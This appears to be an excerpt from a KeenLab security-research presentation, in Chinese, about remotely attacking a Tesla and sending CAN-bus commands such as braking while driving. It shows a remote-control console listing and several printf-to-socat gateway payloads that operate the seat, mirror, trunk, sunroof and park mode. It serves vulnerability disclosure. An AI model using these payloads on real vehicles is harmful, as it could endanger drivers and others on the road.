 远程控制车辆
基于上面提到的所有漏洞,研究人员可以远程攻击一辆特斯
拉汽车，然后在汽车运行时向 CAN 总线发送危险指令，比如在
行驶状态刹车。
./control.py
➜ control ./control.py
KeenLab
A Simple Tesla Remote Control Panel.
Tesla> ?
Documented commands (type help <topic>):
========================================
D_mode braking help screen sunroof water wiper
N_mode exit mirror_off seat trunk window_off
P_mode headlamp mirror_on steeringlamp unlock window_on
Undocumented commands:
======================
eth_20100
Tesla> braking
# 座椅
printf "\x01\x03\x02\x09\x04\x00" | socat - udp:gw:3500
# 倒车镜
printf "\x01\x01\x05\x0a\x00\x01\x04\x00" | socat - udp:gw:3500
# 后备箱
printf "\x01\x01\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" | socat -
udp:gw:3500
#天窗
printf "\x01\x01\x02\x08\x01\x50\x00\x00\x00\x00\x00\x00" | socat -
udp:gw:3500
# 驻车模式
printf "\x01\x05\x00\x6D\x40\xD0\xXX\xXX" | socat - udp:gw:3500